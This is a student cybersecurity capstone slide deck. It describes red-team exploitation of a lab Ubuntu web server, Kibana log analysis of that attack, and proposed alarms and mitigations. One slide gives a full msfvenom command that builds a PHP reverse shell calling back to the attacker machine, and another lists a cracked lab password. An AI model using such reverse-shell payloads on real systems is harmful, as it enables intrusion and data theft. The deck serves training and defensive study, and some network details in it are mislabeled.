Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4
Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range
Netmask: 192.168.1.0/24
Gateway: 255.255.255.0
Machines
IPv4: 192.168.1.1
OS: Windows 10
Hostname: Hyper-V
IPv4: 192.168.1.90
OS: Kali
Hostname: Kali (Attack Machine)
IPv4: 192.168.1.105
OS: Ubuntu
Hostname: Capstone
IPv4: 192.168.1.100
OS: 18.04
Hostname: ELK

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Windows | 192.168.1.1 | Hyper-V – Hosts all the VM’s
Kali | 192.168.1.90 | Attacking Machine - Pentesting Environment containing Metasploit and other tools to launch exploits
Capstone | 192.168.1.105 | Target Machine – Machine being attacked from Kali
ELK | 192.168.1.100 | Kibana- Log gathering utilizing Packetbeat, Filebeat, and Metricbeat

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CVE-2012-1823 | PHP Vulnerability | Allows remote attackers to execute arbitrary code by exploiting vulnerabilities in the query string.
CVE-2015-8562 | Joomla Vulnerability | Allow remote attackers to conduct PHP object injection attacks and execute arbitrary PHP code via HTTP User-Agent header.
CVE-2012-2311 | PHP Vulnerability | Allows remote attackers to execute arbitrary code. This vulnerability exists because of an incomplete fix for CVE-2012-1823.
LFI Vulnerability | LFI allows access into confidential files on a vulnerable machine. | An LFI vulnerability allows attackers to gain access to sensitive credentials. The attacker can read (and sometimes execute) files on the vulnerable machine.
Notes:
There were vulnerabilities uncovered when uploading a php payload to establish a reverse shell in the network.

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Hashed Passwords | If a password is not salted it can be cracked via online tools such as www.crackstation.netor programs such as hashcat. | Once the password is cracked, and if a user name is already known, a hacker can access system files.
Weak Passwords | Commonly used passwords such as simple words, and the lack of password complexity, such as the inclusion of symbols, numbers and capitals. | System access could be discovered by social engineering. https://thycotic.com/resources/password-strength-checker/suggests that ‘Leopoldo’ could be cracked in 21 seconds by a computer.
Port 80 open with public access CVE-2019-6579 | Open and unsecured access to anyone attempting entry using Port 80. | Files and Folders are readily accessible. Sensitive (and secret) files and folders can be found.
Notes:
There were vulnerabilities uncovered when uploading a php payload to establish a reverse shell in the network.

Slide 9

Exploitation: [CVE-2012-2311]
01
02
03
Tools & Processes
Nmap scan revealed port 80 was open and running a vulnerable web server. A Hydra brute force attack on a secret folder revealed private information that allowed us to pivot to a WebDAV server utilizing compromised credentials.
Achievements
Gained entry to secret folder and gained information about a point of entry into the system we could use to deliver our PHP reverse shell payload.

Slide 10

Exploitation: [CVE-2015-8562]
01
02
03
Tools & Processes
We placed the PHP reverse shell on the WebDAV and activated it. This created a successful PHP reverse shell and we were able to gain access to the system and exfiltrate valuable data.
Achievements
Gained access to the server, via Meterpreter session. Successfully exfiltrated data.

Slide 11
Exploitation: [CVE-2012-1823]
01
02
03
Tools & Processes
Utilize msfvenom on the Kali machine to craft a PHP reverse shell payload. We then used Metasplopit to setup a listener before deploying the reverse shell.
Tools & Processes
Utilize msfvenom on the Kali machine to craft a PHP reverse shell payload. We then used Metasplopit to setup a listener before deploying the reverse shell.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php

Slide 12

Exploitation: [LFI vulnerability]
01
02
Tools & Processes
Used msfvenom and meterpreter to deliver a payload onto the vulnerable machine (the capstone server)
Achievements
Using the multi/handler exploit I could get access to the machine’s shell.
03

Slide 13

Exploitation: [Hashed Passwords]
01
02
03
Tools & Processes
I used the website crackstation.net to crack the hashed password.
Tools & Processes
The password ‘linux4u’ was used in conjunction with username Ryan to access the /webdav folder.

Slide 14

Exploitation: [Port 80 Open to Public Access]
01
02
03
Tools & Processes
Used nmap to scan for open ports on the target machine.
Achievements
Nmap scanned 256 IP addresses: I found 4 hosts up:
Port 22 and 80 was of interest to me.
[

Slide 15

Blue Team
Log Analysis and Attack Characterization
15

Slide 16


Analysis: Identifying the Port Scan
.
The port scan started on July 1, 2021 at approximately 21:00hrs
18,202 connections occurred at the peak, the source IP was 192.168.1.90
The sudden peaks in network traffic indicate that this was a port scan.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 17

Analysis: Finding the Request for the Hidden Directory
.
The request started at 2100hrs on July 1st 2020
14,355 requests were made to access the /secret_folder
The /secret_folder contained a hash that I could use to access the system using another employee’s credentials (Ryan)
The /secret_folder also allowed me to upload a payload, thus exploiting other vulnerabilities

Slide 18

Analysis: Uncovering the Brute Force Attack
.
109,843 requests were made in the attack to access the /secret_folder.
2 attacks were successful. 100% of these attacks returned a 301 HTTP status code “Moved Permanently”.

Slide 19

Analysis: Finding the WebDAV Connection
96 requests were made to access the /webdav directory.
The primary requests were for the passwd.dav and shell.php files.

Slide 20
Blue Team
Proposed Alarms and Mitigation Strategies
20

Slide 21

Mitigation: Blocking the Port Scan
Threshold for multiple ports coming from a single origin in a short amount of time.
10 port scans in one minute
100 consecutive ICMP requests
Enable only the traffic internal hosts need
Deny everything else

Slide 22
Mitigation: Finding the Request for the Hidden Directory
Deny all unauthorized IPs access to shared files
Disable directory listing
Don’t use robots.txt to exclude any information, this is the first source for hackers where to look
Rename folders containing sensitive/private/company critical data
Encrypt data contained within confidential folders
Review IP addresses that cause an alert to be sent: either whitelist or block the IP addresses.

Slide 23
Mitigation: Preventing Brute Force Attacks
●Alert when 20+ failed login attempts in 1 minute.
●PHP brute force attack detector tools
●Detect source IPs exceeding thresholds
●Detect accounts that have 10 lockouts in a 10-minute time
●Using MFA for Webdav login.
●Use a USB security key for Multi factor.
●Lockout accounts after 3 failed attempts in 30 minutes and lock down account that requires admin intervention with 10 failed logins over 4 hours.
●No root access over SSH

Slide 24
Mitigation: Detecting the WebDAV Connection
●Implement file server auditors
●Alerts on HTTP POST and GET requests
●Enable traversal signatures to security policy
●Restrict connections to the shared folder with a firewall rule.
●No robots.txt files
●Don’t save PII in files and have your co worker log you in every day.

Slide 25
Mitigation: Identifying Reverse Shell Uploads
●Limit outgoing connections
●Disable tools not needed to make it more difficult to establish a reverse shell
●Use application aware host or client-based firewalls
●Limit the types of files that can be uploaded remotely.
●No root SSH access
●Restrict access on local machines so email attachments or unauthorized programs get installed on machines

